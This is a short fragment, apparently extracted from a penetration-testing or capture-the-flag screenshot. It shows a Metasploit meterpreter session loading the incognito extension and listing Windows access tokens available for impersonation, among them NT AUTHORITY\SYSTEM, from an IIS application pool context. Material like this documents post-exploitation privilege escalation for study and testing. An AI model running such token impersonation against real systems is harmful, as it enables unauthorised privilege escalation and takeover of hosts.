 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM